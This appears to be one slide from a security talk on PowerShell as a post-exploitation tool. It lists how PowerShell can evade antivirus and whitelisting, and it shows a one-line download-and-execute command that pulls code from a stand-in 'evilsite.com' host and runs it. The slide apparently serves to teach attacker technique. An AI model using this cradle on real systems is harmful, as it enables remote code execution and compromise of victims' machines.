 Powershell as a Post Exploitation Tool
▪ Remember what we said about already on the system?
▪ Bypass AV and application whitelisting
▪ Control all aspects of aWindows system
▪ Easy to execute:
Invoke-Expression (New-Object
Net.WebClient).DownloadString("http://evilsite.com/code.txt")
 